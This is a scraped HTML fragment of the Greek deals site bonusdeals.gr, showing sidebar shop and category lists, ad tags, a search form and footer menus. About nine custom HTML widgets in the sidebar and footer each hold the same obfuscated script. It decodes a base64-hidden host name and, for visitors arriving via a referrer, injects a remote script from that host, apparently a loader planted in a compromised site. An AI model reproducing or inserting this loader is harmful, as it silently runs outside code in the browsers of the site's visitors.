<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
